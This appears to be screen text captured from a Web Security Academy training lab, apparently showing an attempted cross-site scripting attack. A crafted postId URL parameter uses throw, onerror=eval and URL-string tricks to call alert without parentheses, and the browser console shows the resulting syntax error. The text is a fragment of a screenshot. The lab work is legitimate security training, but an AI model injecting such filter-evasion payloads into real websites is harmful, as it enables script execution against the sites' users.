 0a3f00fd04860b8f8444743c0067006c.web-security-academy.net/post?postId=1&%27},%20{throw/a/,Uncaught=1,g=alert,a=URL+0,onerror=eval,/1/g+a[12]+[
Name:
Email:
Website:
Post Comment
< Back to Blog
Elements Console Sources Network Performance Memory Application Security
top Filter Default
Uncaught SyntaxError: Unexpected token '/'